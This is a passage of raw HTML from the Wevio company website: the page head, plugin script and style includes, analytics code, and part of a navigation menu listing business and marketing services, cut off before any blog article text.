<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"7d832a0652","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"7d832a0652","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3919" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/graphic-designing-misconceptions/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3919' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fgraphic-designing-misconceptions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fgraphic-designing-misconceptions%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3919 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
